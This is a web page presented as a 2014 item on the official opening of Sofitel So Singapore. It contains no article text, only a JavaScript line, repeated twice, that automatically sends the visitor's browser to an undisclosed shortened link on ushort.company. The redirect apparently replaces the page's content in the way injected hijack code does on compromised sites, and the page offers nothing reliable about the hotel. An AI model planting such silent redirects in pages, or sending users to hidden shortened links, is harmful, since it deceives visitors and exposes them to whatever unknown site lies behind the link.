
Sofitel So Singapore Official Opening
August 29, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";